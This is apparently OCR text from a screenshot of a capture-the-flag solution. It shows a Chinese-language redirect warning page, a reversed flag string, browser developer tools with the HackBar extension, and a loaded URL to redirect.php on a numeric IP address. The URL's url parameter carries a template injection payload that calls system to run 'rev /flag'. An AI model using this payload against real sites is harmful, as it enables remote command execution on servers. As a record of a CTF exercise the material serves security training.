 Summ3r 安全中心
您即将离开本页面，请注意您的帐号和财产安全!
}!~5n1ts3retni_O0O00s^s1~1t5S-91wT!{emagh Array
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://146.56.223.34:60036/redirect.php?url={{["rev /flag"]|map("system")}}